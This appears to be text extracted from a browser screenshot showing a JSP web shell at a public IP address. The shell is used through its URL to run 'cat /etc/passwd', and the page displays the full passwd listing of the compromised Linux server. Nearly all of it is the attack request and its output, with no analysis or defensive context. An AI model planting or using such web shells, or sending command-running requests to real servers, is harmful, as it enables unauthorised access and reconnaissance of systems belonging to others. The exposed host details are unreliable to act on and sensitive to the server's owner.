 http://61.177.86.27:8080/zecmd/zecmd.jsp?comment=cat+%2Fetc%2Fpasswd - Windows Internet Explorer
http://61.177.86.27:8080/zecmd/zecmd.jsp?comment=cat+%2Fetc%2Fpasswd
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
http://61.177.86.27:8080/zecmd/zecmd.jsp?...
Send
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
ais:x:39:39:openais Standards Based Cluster Framework:/:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
luci:x:100:101::/var/lib/luci:/sbin/nologin